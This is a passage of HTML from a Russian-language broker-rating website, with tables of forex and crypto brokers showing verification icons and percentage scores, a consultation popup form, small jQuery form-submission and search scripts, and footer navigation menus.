                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="252" height="144" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="G‑Invest лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/g-invest/">
                                                G‑Invest                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="344" height="264" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lime Company логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png 344w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3-300x230.png 300w" sizes="(max-width: 344px) 100vw, 344px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/lime-company/">
                                                Lime Company                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        75%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="266" height="106" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quineex лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/quineex/">
                                                Quineex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="404" height="114" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FomoFarm лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png 404w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33-300x85.png 300w" sizes="(max-width: 404px) 100vw, 404px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fomofarm/">
                                                FomoFarm                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="498" height="146" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Digital Automated Market" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png 498w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23-300x88.png 300w" sizes="(max-width: 498px) 100vw, 498px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/digital-automated-market/">
                                                Digital Automated Market                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="462" height="186" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Dollar Usdt" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png 462w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48-300x121.png 300w" sizes="(max-width: 462px) 100vw, 462px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/dollar-usdt/">
                                                Dollar Usdt                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">
                            Все Брокеры
                        </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2026                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере? Проверьте его на надежность и узнайте обо всех рисках                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>
    <script>
        // Add this JavaScript code to your WordPress theme or plugin
        jQuery(document).ready(function($) {
            // Show/hide reply form on click of reply button
            $('.comment-reply-container').on('click', '.js-reply-button', function(e) {
                e.preventDefault();
                $(this).siblings('.js-reply-form').toggle();
            });

            // Submit reply form using AJAX
            $('.comment-reply-container').on('submit', '.js-reply-form', function(e) {
                e.preventDefault();
                var form = $(this);
                var form_data = jQuery(this).serialize();
                form_data += '&action=save_comment_reply';

                // AJAX request to save the reply data
                $.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    success: function(response) {
                        // Update the UI
                        form.closest('.comment-reply-container').text(response.data.message);
                    },
                    error: function(error) {
                        // Handle errors if any
                        console.log(error);
                    }
                });
            });

            jQuery('#commentform').on('submit', function (e) {
                e.preventDefault();

                var urlParams = new URLSearchParams(window.location.search);
                var broker_id = urlParams.get('broker_id');

                var form_data = jQuery(this).serialize();
                var formData = new URLSearchParams(form_data);
                formData.set('comment_post_ID', broker_id);
                form_data = formData.toString();
                form_data += '&action=submit_comment';

                jQuery.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    dataType: 'json',
                    success: function (response) {
                        $(".form-add-comment").text(response.data.message);
                    },
                    error: function (xhr, status, error) {
                        console.log(xhr.responseText);
                    }
                });
            });
        });
    </script>
    <script>
function filterBrokers() {
    const input = document.getElementById('brokerSearch');
    const filter = input.value.toLowerCase();
    const brokers = document.getElementsByClassName('allbrokers__box-item');

    for (let i = 0; i < brokers.length; i++) {
        const broker = brokers[i];
        const txtValue = broker.textContent || broker.innerText;
        if (txtValue.toLowerCase().indexOf(filter) > -1) {
            broker.style.display = '';
        } else {
            broker.style.display = 'none';
        }
    }
}
</script>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
